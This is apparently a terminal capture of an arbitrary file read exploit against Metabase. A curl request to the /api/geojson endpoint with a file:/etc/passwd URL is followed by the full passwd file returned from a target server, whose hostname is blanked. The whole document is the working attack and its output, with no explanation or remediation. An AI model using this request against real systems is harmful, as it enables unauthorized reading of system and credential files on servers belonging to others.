 D:\tools\ctf\script\py\Metabase任意文件读取漏洞>curl -k  https:// /api/geojson?url=file:/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
yp:x:1000:1000::/home/yp:/bin/bash
metabase:x:1002:1002::/home/metabase:/bin/bash
oracle:x:1003:1003::/home/oracle:/bin/bash
yf:x:1004:1004::/home/yf:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:1005:1005::/home/mysql:/bin/bash